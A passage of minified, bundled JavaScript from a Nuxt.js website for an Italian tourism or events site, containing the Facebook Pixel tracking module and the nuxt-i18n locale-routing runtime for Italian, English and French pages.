t.pixels.find((function(t){return-1!==t.routes.findIndex((function(t){return new ia.Minimatch(t).match(path)}))}))}function sa(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];console.info.apply(this,["[nuxt-facebook-pixel-module]"].concat(e))}var ra=function(t,e){var n={pixelId:"555989181770252",track:"PageView",autoPageView:!0,version:"2.0",pixels:[],manualMode:!1,disabled:!1,debug:!1,dev:!1},r=n.dev&&!n.debug;r&&sa('You are running in development mode. Set "debug: true" in your nuxt.config.js if you would like to trigger tracking events in local.');var path=t.route.path,o=aa(n,path),l=Object.assign({},o||n),c=new na(l);("undefined"!=typeof window&&function(t,b,e,n,o,d,s){if(!t.fbq){o=t.fbq=function(){o.callMethod?o.callMethod.apply(o,arguments):o.queue.push(arguments)},t._fbq||(t._fbq=o),o.push=o,o.loaded=!0,o.version=l.version,o.queue=[],(d=b.createElement("script")).async=!0,d.defer=!0,d.src="https://connect.facebook.net/en_US/fbevents.js",(s=b.getElementsByTagName("body")[0]).parentNode.appendChild(d,s);var m=function(){c.setFbq(fbq),r||l.disabled||(l.manualMode&&fbq("set","autoConfig",!1,l.pixelId),fbq("init",l.pixelId),fbq("track",l.track))};d.readyState?d.onreadystatechange=function(){"loaded"!==d.readyState&&"complete"!==d.readyState||(d.onreadystatechange=null,m())}:d.onload=m}}(window,document),t.app&&t.app.router)&&t.app.router.afterEach((function(t){var path=t.path,e=aa(n,path),r=Object.assign({},e||n);r.pixelId!==c.options.pixelId&&c.setPixelId(r.pixelId),n.autoPageView&&c.track("PageView")}));t.$fb=c,e("fb",c)},oa=n(25),la=(n(269),n(527),{COMPONENT_OPTIONS_KEY:"nuxtI18n",STRATEGIES:{PREFIX:"prefix",PREFIX_EXCEPT_DEFAULT:"prefix_except_default",PREFIX_AND_DEFAULT:"prefix_and_default",NO_PREFIX:"no_prefix"}}),ca={isUniversalMode:!0,trailingSlash:void 0},ua={vueI18n:{fallbackLocale:"it",dateTimeFormats:{en:{short:{month:"long",day:"numeric",weekday:"long"}},it:{short:{month:"long",day:"2-digit",weekday:"long"},shortDay:{day:"2-digit",weekday:"short"}}}},vueI18nLoader:!1,locales:[{code:"it",name:"ita",iso:"it-IT"},{code:"en",name:"eng",iso:"en-US"},{code:"fr",name:"fr",iso:"fr-FR"}],defaultLocale:"it",defaultDirection:"ltr",routesNameSeparator:"___",defaultLocaleRouteNameSuffix:"default",sortRoutes:!0,strategy:"prefix_except_default",lazy:!1,langDir:null,rootRedirect:null,detectBrowserLanguage:!1,differentDomains:!1,seo:!1,baseUrl:"",vuex:{moduleName:"i18n",syncLocale:!1,syncMessages:!1,syncRouteParams:!0},parsePages:!1,pages:{"_slug/home":{it:"/:slug/home/",en:"/:slug/home/",fr:"/:slug/home/"},"_slug/activities":{it:"/:slug/cosa-fare/",en:"/:slug/cosa-fare/",fr:"/:slug/cosa-fare/"},"_slug/activities-rain":{it:"/:slug/cosa-fare-alternative/",en:"/:slug/cosa-fare-alternative/",fr:"/:slug/cosa-fare-alternative/"},"activity/_slug":{it:"/cosa-fare/:slug",en:"/cosa-fare/:slug",fr:"/cosa-fare/:slug"},events:{it:"/eventi/",en:"/eventi/",fr:"/eventi/"},"_slug/events-archive":{it:"/:slug/archivio-eventi/",en:"/:slug/archivio-eventi/",fr:"/:slug/archivio-eventi/"},"event/_slug":{it:"/eventi/:slug",en:"/eventi/:slug",fr:"/eventi/:slug"},"hospitality-services":{it:"/ospitalita-servizi/",en:"/ospitalita-servizi/",fr:"/ospitalita-servizi/"},"service/_slug":{it:"/ospitalita-servizi/:slug",en:"/ospitalita-servizi/:slug",fr:"/ospitalita-servizi/:slug"},"news-archive":{it:"/news/",en:"/news/",fr:"/news/"},"news/_slug":{it:"/news/:slug",en:"/news/:slug",fr:"/news/:slug"},"promo-offerte":{it:"/shop-e-promo/",en:"/shop-e-promo/",fr:"/shop-e-promo/"},transparency:{it:"/societa-trasparente/",en:"/societa-trasparente/",fr:"/societa-trasparente/"},"page/_slug":{it:"/:slug",en:"/:slug",fr:"/:slug"}},skipSettingLocaleOnNavigate:!1,beforeLanguageSwitch:function(){return null},onBeforeLanguageSwitch:function(){},onLanguageSwitched:function(){return null},normalizedLocales:[{code:"it",name:"ita",iso:"it-IT"},{code:"en",name:"eng",iso:"en-US"},{code:"fr",name:"fr",iso:"fr-FR"}],localeCodes:["it","en","fr"]},da=(n(528),n(84),n(73),n(532),n(366)),pa=n.n(da);function ma(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return fa(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return fa(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,l=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return l=t.done,t},e:function(t){c=!0,o=t},f:function(){try{l||null==n.return||n.return()}finally{if(c)throw o}}}}function fa(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}function ha(text){return"[nuxt-i18n] ".concat(text)}function va(t,e){var n,r=[],o=[],l=ma(t);try{for(l.s();!(n=l.n()).done;){var c=n.value,code=c.code,d=c.iso||code;o.push({code:code,iso:d})}}catch(t){l.e(t)}finally{l.f()}var m,f=ma(e.entries());try{var h=function(){var t=Object(ii.a)(m.value,2),n=t[0],l=t[1],c=o.find((function(t){return t.iso.toLowerCase()===l.toLowerCase()}));if(c)return r.push({code:c.code,score:1-n/e.length}),1};for(f.s();!(m=f.n()).done&&!h(););}catch(t){f.e(t)}finally{f.f()}var v,_=ma(e.entries());try{var y=function(){var t=Object(ii.a)(v.value,2),n=t[0],l=t[1].split("-")[0].toLowerCase(),c=o.find((function(t){return t.iso.split("-")[0].toLowerCase()===l}));if(c)return r.push({code:c.code,score:.999-n/e.length}),1};for(_.s();!(v=_.n()).done&&!y(););}catch(t){_.e(t)}finally{_.f()}return r.length>1&&r.sort((function(t,e){return t.score===e.score?e.code.length-t.code.length:e.score-t.score})),r.length?r[0].code:void 0}function ga(t,e){var n;if(n=window.location.host){var r=t.find((function(t){return t.domain===n}));if(r)return r.code}return""}function _a(t){return new RegExp("^/(".concat(t.join("|"),")(?:/|$)"),"i")}function ba(t,e){var n=e.routesNameSeparator,r=e.defaultLocaleRouteNameSuffix,o="(".concat(t.join("|"),")"),l="(?:".concat(n).concat(r,")?"),c=new RegExp("".concat(n).concat(o).concat(l,"$"),"i"),d=_a(t);return function(t){if(t.name){var e=t.name.match(c);if(e&&e.length>1)return e[1]}else if(t.path){var n=t.path.match(d);if(n&&n.length>1)return n[1]}return""}}function ya(t,e){var n,r=e.useCookie,o=e.cookieKey,l=e.localeCodes;if(r&&((n=pa.a.get(o))&&l.includes(n)))return n}function ka(t,e,n){var r=n.useCookie,o=n.cookieDomain,l=n.cookieKey,c=n.cookieSecure,d=n.cookieCrossOrigin;if(r){var m=new Date,f={expires:new Date(m.setDate(m.getDate()+365)),path:"/",sameSite:d?"none":"lax",secure:d||c};o&&(f.domain=o),pa.a.set(l,t,f)}}var Oa=n(93);function Ca(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function wa(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ca(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ca(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Pa(t,e){return Ia.apply(this,arguments)}function Ia(){return(Ia=Object(o.a)(regeneratorRuntime.mark((function t(e,n){var r,o,l;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:r=e.app,(o=r.i18n).loadedLanguages||(o.loadedLanguages=[]),o.loadedLanguages.includes(n)||((l=ua.normalizedLocales.find((function(t){return t.code===n})))?l.file||console.warn(ha("Could not find lang file for locale ".concat(n))):console.warn(ha('Attempted to load messages for non-existant locale code "'.concat(n,'"'))));case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function Ea(t,e,n,r){var o=r.differentDomains,l=r.normalizedLocales;if("function"==typeof t)return t(e);if(o&&n){var c=xa(n,e.req,{normalizedLocales:l});if(c)return c}return t}function xa(t,e,n){var r,o=n.normalizedLocales.find((function(e){return e.code===t}));if(o&&o.domain)return Object(Oa.hasProtocol)(o.domain)?o.domain:(r=window.location.protocol.split(":")[0],"".concat(r,"://").concat(o.domain));console.warn(ha("Could not find domain name for locale ".concat(t)))}function Sa(t,e,n){var r={namespaced:!0,state:function(){return wa(wa(wa({},e.syncLocale?{locale:""}:{}),e.syncMessages?{messages:{}}:{}),e.syncRouteParams?{routeParams:{}}:{})},actions:wa(wa(wa({},e.syncLocale?{setLocale:function(t,e){(0,t.commit)("setLocale",e)}}:{}),e.syncMessages?{setMessages:function(t,e){(0,t.commit)("setMessages",e)}}:{}),e.syncRouteParams?{setRouteParams:function(t,e){(0,t.commit)("setRouteParams",e)}}:{}),mutations:wa(wa(wa({},e.syncLocale?{setLocale:function(t,e){t.locale=e}}:{}),e.syncMessages?{setMessages:function(t,e){t.messages=e}}:{}),e.syncRouteParams?{setRouteParams:function(t,e){t.routeParams=e}}:{}),getters:wa({},e.syncRouteParams?{localeRouteParams:function(t){var e=t.routeParams;return function(t){return e&&e[t]||{}}}}:{})};t.registerModule(e.moduleName,r,{preserveState:!!t.state[e.moduleName]})}function Aa(t){return Ta.apply(this,arguments)}function Ta(){return Ta=Object(o.a)(regeneratorRuntime.mark((function t(e){var n,r,o,l=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=l.length>1&&void 0!==l[1]?l[1]:null,r=l.length>2&&void 0!==l[2]?l[2]:null,!(o=l.length>3?l[3]:void 0)||!e){t.next=10;break}if(null===n||!o.syncLocale){t.next=7;break}return t.next=7,e.dispatch(o.moduleName+"/setLocale",n);case 7:if(null===r||!o.syncMessages){t.next=10;break}return t.next=10,e.dispatch(o.moduleName+"/setMessages",r);case 10:case"end":return t.stop()}}),t)}))),Ta.apply(this,arguments)}var ja=n(455),$a=(n(542),n(126)),La=function(){var t=Object(o.a)(regeneratorRuntime.mark((function t(e){var n,r,o,l,c,d,m;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=e.app,!e.isHMR){t.next=3;break}return t.abrupt("return");case 3:return t.next=5,n.i18n.__onNavigate(e.route);case 5:r=t.sent,o=Object(ii.a)(r,3),l=o[0],c=o[1],d=o[2],l&&c&&(m=d?e.route.query:void 0,e.redirect(l,c,m));case 11:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}();$a.a.nuxti18n=La;var Ra=["params"];function Ma(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function za(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ma(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ma(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Na(t,e){var n=Ua.call(this,t,e);return n?n.route.fullPath:""}function Da(t,e){var n=Ua.call(this,t,e);return n?n.route:void 0}function Ha(t,e){var n=Ua.call(this,t,e);return n?n.location:void 0}function Ua(t,e){if(t){var n=this.i18n;if(e=e||n.locale){"string"==typeof t&&(t="/"===t[0]?{path:t}:{name:t});var r=Object.assign({},t);if(r.path&&!r.name){var o=this.router.resolve(r).route,l=this.getRouteBaseName(o);if(l)r={name:Fa(l,e),params:o.params,query:o.query,hash:o.hash};else!(e===ua.defaultLocale&&[la.STRATEGIES.PREFIX_EXCEPT_DEFAULT,la.STRATEGIES.PREFIX_AND_DEFAULT].includes(ua.strategy)||ua.strategy===la.STRATEGIES.NO_PREFIX||n.differentDomains)&&(r.path="/".concat(e).concat(r.path)),r.path=ca.trailingSlash?Object(Oa.withTrailingSlash)(r.path,!0):Object(Oa.withoutTrailingSlash)(r.path,!0)}else{r.name||r.path||(r.name=this.getRouteBaseName()),r.name=Fa(r.name,e);var c=r.params;c&&void 0===c[0]&&c.pathMatch&&(c[0]=c.pathMatch)}var d=this.router.resolve(r);return d.route.name?d:this.router.resolve(t)}}}function Ba(t){var e=this.getRouteBaseName();if(!e)return"";var n=this.i18n,r=this.route,o=this.store,l=r.params,c=Object(ja.a)(r,Ra),d={};ua.vuex&&ua.vuex.syncRouteParams&&o&&(d=o.getters["".concat(ua.vuex.moduleName,"/localeRouteParams")](t));var m=Object.assign({},c,{name:e,params:za(za(za({},l),d),{},{0:l.pathMatch})}),path=this.localePath(m,t);if(n.differentDomains){var f={differentDomains:n.differentDomains,normalizedLocales:ua.normalizedLocales},h=xa(t,this.req,f);h&&(path=h+path)}return path}function Va(t){var e=void 0!==t?t:this.route;if(e&&e.name)return e.name.split(ua.routesNameSeparator)[0]}function Fa(t,e){var n=t+(ua.strategy===la.STRATEGIES.NO_PREFIX?"":ua.routesNameSeparator+e);return e===ua.defaultLocale&&ua.strategy===la.STRATEGIES.PREFIX_AND_DEFAULT&&(n+=ua.routesNameSeparator+ua.defaultLocaleRouteNameSuffix),n}var Wa=function(t){return function(){var e={getRouteBaseName:this.getRouteBaseName,i18n:this.$i18n,localePath:this.localePath,localeRoute:this.localeRoute,localeLocation:this.localeLocation,req:null,route:this.$route,router:this.$router,store:this.$store};return t.call.apply(t,[e].concat(Array.prototype.slice.call(arguments)))}},Za=function(t,e){return function(){var n=t.app,r=(t.req,t.route),o=t.store,l={getRouteBaseName:n.getRouteBaseName,i18n:n.i18n,localePath:n.localePath,localeLocation:n.localeLocation,localeRoute:n.localeRoute,req:null,route:r,router:n.router,store:o};return e.call.apply(e,[l].concat(Array.prototype.slice.call(arguments)))}},Ga={install:function(t){t.mixin({methods:{localePath:Wa(Na),localeRoute:Wa(Da),localeLocation:Wa(Ha),switchLocalePath:Wa(Ba),getRouteBaseName:Wa(Va)}})}},qa=function(t){c.a.use(Ga);var e=t.app,n=t.store;e.localePath=t.localePath=Za(t,Na),e.localeRoute=t.localeRoute=Za(t,Da),e.localeLocation=t.localeLocation=Za(t,Ha),e.switchLocalePath=t.switchLocalePath=Za(t,Ba),e.getRouteBaseName=t.getRouteBaseName=Za(t,Va),n&&(n.localePath=e.localePath,n.localeRoute=e.localeRoute,n.localeLocation=e.localeLocation,n.switchLocalePath=e.switchLocalePath,n.getRouteBaseName=e.getRouteBaseName)},Ka=(n(131),n(367)),Qa=n(454);n(543),n(550),n(551),n(553),n(554),n(555),n(556),n(558),n(559),n(560),n(561),n(562),n(563),n(564);function Xa(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Ya(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Xa(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Xa(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Ja(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return ts(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return ts(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,l=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return l=t.done,t},e:function(t){c=!0,o=t},f:function(){try{l||null==n.return||n.return()}finally{if(c)throw o}}}}function ts(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}function es(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.addDirAttribute,n=void 0===e||e,r=t.addSeoAttributes,o=void 0!==r&&r;if(!this.$i18n)return{};var l={htmlAttrs:{},link:[],meta:[]},c=this.$i18n.localeProperties,d=c.iso,f=c.dir||ua.defaultDirection;if(n&&(l.htmlAttrs.dir=f),o&&(m.a.hasMetaInfo?m.a.hasMetaInfo(this):this._hasMetaInfo)&&this.$i18n.locale&&this.$i18n.locales&&!1!==this.$options[la.COMPONENT_OPTIONS_KEY]&&(!this.$options[la.COMPONENT_OPTIONS_KEY]||!1!==this.$options[la.COMPONENT_OPTIONS_KEY].seo)){d&&(l.htmlAttrs.lang=d);var h=this.$i18n.locales;(function(t,e,link){if(ua.strategy===la.STRATEGIES.NO_PREFIX)return;var n,r=new Map,o=Ja(t);try{for(o.s();!(n=o.n()).done;){var l=n.value,c=l.iso;if(c){var d=c.split("-"),m=Object(ii.a)(d,2),f=m[0],h=m[1];f&&h&&(l.isCatchallLocale||!r.has(f))&&r.set(f,l),r.set(c,l)}else console.warn(ha("Locale ISO code is required to generate alternate link"))}}catch(t){o.e(t)}finally{o.f()}var v,y=Ja(r.entries());try{for(y.s();!(v=y.n()).done;){var k=Object(ii.a)(v.value,2),O=k[0],C=k[1],w=this.switchLocalePath(C.code);w&&link.push({hid:"i18n-alt-".concat(O),rel:"alternate",href:_(w,e),hreflang:O})}}catch(t){y.e(t)}finally{y.f()}if(ua.defaultLocale){var P=this.switchLocalePath(ua.defaultLocale);P&&link.push({hid:"i18n-xd",rel:"alternate",href:_(P,e),hreflang:"x-default"})}}).bind(this)(h,this.$i18n.__baseUrl,l.link),function(t,link){var e=this.localeRoute(Ya(Ya({},this.$route),{},{name:this.getRouteBaseName()})),n=e?e.path:null;n&&link.push({hid:"i18n-can",rel:"canonical",href:_(n,t)})}.bind(this)(this.$i18n.__baseUrl,l.link),function(t,e,meta){var n=t&&e;if(!n)return;meta.push({hid:"i18n-og",property:"og:locale",content:v(e)})}.bind(this)(c,d,l.meta),function(t,e,meta){var n=t.filter((function(t){var n=t.iso;return n&&n!==e}));if(n.length){var r=n.map((function(t){return{hid:"i18n-og-alt-".concat(t.iso),property:"og:locale:alternate",content:v(t.iso)}}));meta.push.apply(meta,Object(Qa.a)(r))}}.bind(this)(h,d,l.meta)}function v(t){return(t||"").replace(/-/g,"_")}function _(t,e){return t.match(/^https?:\/\//)?t:e+t}return l}function is(){return es.call(this,{addDirAttribute:!1,addSeoAttributes:!0})}var ns=n(109);function as(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return ss(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return ss(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,l=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return l=t.done,t},e:function(t){c=!0,o=t},f:function(){try{l||null==n.return||n.return()}finally{if(c)throw o}}}}function ss(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}c.a.use(Ka.a);var rs=function(){var t=Object(o.a)(regeneratorRuntime.mark((function t(e){var n,r,l,d,m,f,h,v,_,y,k,O,C,w,P,I,E,x,S,A,T,j,$,L,R,M,z,N,D,H,U,B,V,F,W,Z,G,K;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:n=e.app,r=e.route,l=e.store,d=e.req,e.res,m=e.redirect,ua.vuex&&l&&Sa(l,ua.vuex,ua.localeCodes),f=ua.lazy,f&&(!0===f||!0!==f.skipNuxtState),t.next=9;break;case 7:h=t.sent.default,e.beforeNuxtRender((function(t){var e=t.nuxtState,r={},o=n.i18n,l=o.fallbackLocale,c=o.locale;if(c&&c!==l){var d=n.i18n._getMessages()[c];if(d)try{h(d),r[c]=d}catch(t){}}e.__i18n={langs:r}}));case 9:if(v=ua.detectBrowserLanguage,_=v.alwaysRedirect,y=v.fallbackLocale,k=v.onlyOnNoPrefix,O=v.onlyOnRoot,C=v.useCookie,w=v.cookieKey,P=v.cookieDomain,I=v.cookieSecure,E=v.cookieCrossOrigin,x=function(){var t=Object(o.a)(regeneratorRuntime.mark((function t(r){var o,d,f,h,v,_,y,k,O,w,P,I,E,x,S,T,j,$=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o=($.length>1&&void 0!==$[1]?$[1]:{}).initialSetup,d=void 0!==o&&o,r){t.next=3;break}return t.abrupt("return");case 3:if(d||!n.i18n.differentDomains){t.next=5;break}return t.abrupt("return");case 5:if(f=n.i18n.locale,r!==f){t.next=8;break}return t.abrupt("return");case 8:if(!(h=n.i18n.onBeforeLanguageSwitch(f,r,d,e))||!n.i18n.localeCodes.includes(h)){t.next=13;break}if(h!==f){t.next=12;break}return t.abrupt("return");case 12:r=h;case 13:if(d||n.i18n.beforeLanguageSwitch(f,r),C&&n.i18n.setLocaleCookie(r),!ua.langDir){t.next=29;break}if(v=n.i18n.fallbackLocale,!ua.lazy){t.next=27;break}if(!v){t.next=23;break}return _=[],Array.isArray(v)?_=v.map((function(t){return Pa(e,t)})):"object"===Object(oa.a)(v)?(v[r]&&(_=_.concat(v[r].map((function(t){return Pa(e,t)})))),v.default&&(_=_.concat(v.default.map((function(t){return Pa(e,t)}))))):r!==v&&_.push(Pa(e,v)),t.next=23,Promise.all(_);case 23:return t.next=25,Pa(e,r);case 25:t.next=29;break;case 27:return t.next=29,Promise.all(ua.localeCodes.map((function(t){return Pa(e,t)})));case 29:for(n.i18n.locale=r,y=ua.normalizedLocales.find((function(t){return t.code===r}))||{code:r},k=0,O=Object.keys(n.i18n.localeProperties);k<O.length;k++)w=O[k],n.i18n.localeProperties[w]=void 0;for(P=0,I=Object.entries(y);P<I.length;P++)E=Object(ii.a)(I[P],2),x=E[0],S=E[1],c.a.set(n.i18n.localeProperties,x,Object(ns.a)(S));if(!ua.vuex){t.next=36;break}return t.next=36,Aa(l,r,n.i18n.getLocaleMessage(r),ua.vuex);case 36:T=e.route,j=A(T,r),d?n.i18n.__redirect=j:(n.i18n.onLanguageSwitched(f,r),j&&m(j));case 39:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),S=ba(ua.localeCodes,{routesNameSeparator:ua.routesNameSeparator,defaultLocaleRouteNameSuffix:ua.defaultLocaleRouteNameSuffix}),A=function(t,e){if(!e||n.i18n.differentDomains||ua.strategy===la.STRATEGIES.NO_PREFIX)return"";if(S(t)===e&&(!O&&!k||e!==ua.defaultLocale||ua.strategy!==la.STRATEGIES.PREFIX_AND_DEFAULT))return"";var r=n.switchLocalePath(e);return r||(r=n.localePath(t.fullPath,e)),!r||r===t.fullPath||r.startsWith("//")?"":r},T=function(){var t=Object(o.a)(regeneratorRuntime.mark((function t(r){var o,path,l,c,d;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("/"!==r.path||!ua.rootRedirect){t.next=5;break}return o=302,path=ua.rootRedirect,"string"!=typeof ua.rootRedirect&&(o=ua.rootRedirect.statusCode,path=ua.rootRedirect.path),t.abrupt("return",[o,"/".concat(path),!0]);case 5:if(!(l=n.i18n.__redirect)){t.next=9;break}return n.i18n.__redirect=null,t.abrupt("return",[302,l]);case 9:if(c={differentDomains:ua.differentDomains,normalizedLocales:ua.normalizedLocales},n.i18n.__baseUrl=Ea(ua.baseUrl,e,n.i18n.locale,c),d=ua.detectBrowserLanguage&&R(r)||S(r)||n.i18n.locale||n.i18n.defaultLocale||"",!ua.skipSettingLocaleOnNavigate){t.next=17;break}n.i18n.__pendingLocale=d,n.i18n.__pendingLocalePromise=new Promise((function(t){n.i18n.__resolvePendingLocalePromise=t})),t.next=19;break;case 17:return t.next=19,n.i18n.setLocale(d);case 19:return t.abrupt("return",[null,null]);case 20:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),j=function(){var t=Object(o.a)(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n.i18n.__pendingLocale){t.next=2;break}return t.abrupt("return");case 2:return t.next=4,n.i18n.setLocale(n.i18n.__pendingLocale);case 4:n.i18n.__resolvePendingLocalePromise(""),n.i18n.__pendingLocale=null;case 6:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),$=function(){var t=Object(o.a)(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!n.i18n.__pendingLocale){t.next=3;break}return t.next=3,n.i18n.__pendingLocalePromise;case 3:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),L=function(){return"undefined"!=typeof navigator&&navigator.languages?va(ua.normalizedLocales,navigator.languages):d&&void 0!==d.headers["accept-language"]?va(ua.normalizedLocales,d.headers["accept-language"].split(",").map((function(t){return t.split(";")[0]}))):void 0},R=function(t){if(ua.strategy!==la.STRATEGIES.NO_PREFIX)if(O){if("/"!==t.path)return""}else if(k&&!_&&t.path.match(_a(ua.localeCodes)))return"";var e;C&&(e=n.i18n.getLocaleCookie())||(e=L());var r=e||y;return!r||C&&!_&&n.i18n.getLocaleCookie()||r===n.i18n.locale?"":r},M=function(t){t.locales=Object(ns.a)(ua.locales),t.localeCodes=Object(ns.a)(ua.localeCodes),t.localeProperties=c.a.observable(Object(ns.a)(ua.normalizedLocales.find((function(e){return e.code===t.locale}))||{code:t.locale})),t.defaultLocale=ua.defaultLocale,t.differentDomains=ua.differentDomains,t.beforeLanguageSwitch=ua.beforeLanguageSwitch,t.onBeforeLanguageSwitch=ua.onBeforeLanguageSwitch,t.onLanguageSwitched=ua.onLanguageSwitched,t.setLocaleCookie=function(t){return ka(t,0,{useCookie:C,cookieDomain:P,cookieKey:w,cookieSecure:I,cookieCrossOrigin:E})},t.getLocaleCookie=function(){return ya(0,{useCookie:C,cookieKey:w,localeCodes:ua.localeCodes})},t.setLocale=function(t){return x(t)},t.getBrowserLocale=function(){return L()},t.finalizePendingLocaleChange=j,t.waitForPendingLocaleChange=$,t.__baseUrl=n.i18n.__baseUrl,t.__pendingLocale=n.i18n.__pendingLocale,t.__pendingLocalePromise=n.i18n.__pendingLocalePromise,t.__resolvePendingLocalePromise=n.i18n.__resolvePendingLocalePromise},"function"!=typeof ua.vueI18n){t.next=25;break}return t.next=22,ua.vueI18n(e);case 22:t.t0=t.sent,t.next=26;break;case 25:t.t0=Object(ns.a)(ua.vueI18n);case 26:if((z=t.t0).componentInstanceCreatedListener=M,n.i18n=e.i18n=new Ka.a(z),n.i18n.locale="",n.i18n.fallbackLocale=z.fallbackLocale||"",M(n.i18n),N={differentDomains:ua.differentDomains,normalizedLocales:ua.normalizedLocales},n.i18n.__baseUrl=Ea(ua.baseUrl,e,"",N),n.i18n.__onNavigate=T,c.a.prototype.$nuxtI18nSeo=is,c.a.prototype.$nuxtI18nHead=es,!l){t.next=58;break}if(l.$i18n=n.i18n,!l.state.localeDomains){t.next=58;break}D=as(n.i18n.locales),t.prev=41,D.s();case 43:if((H=D.n()).done){t.next=50;break}if("string"!=typeof(U=H.value)){t.next=47;break}return t.abrupt("continue",48);case 47:U.domain=l.state.localeDomains[U.code];case 48:t.next=43;break;case 50:t.next=55;break;case 52:t.prev=52,t.t1=t.catch(41),D.e(t.t1);case 55:return t.prev=55,D.f(),t.finish(55);case 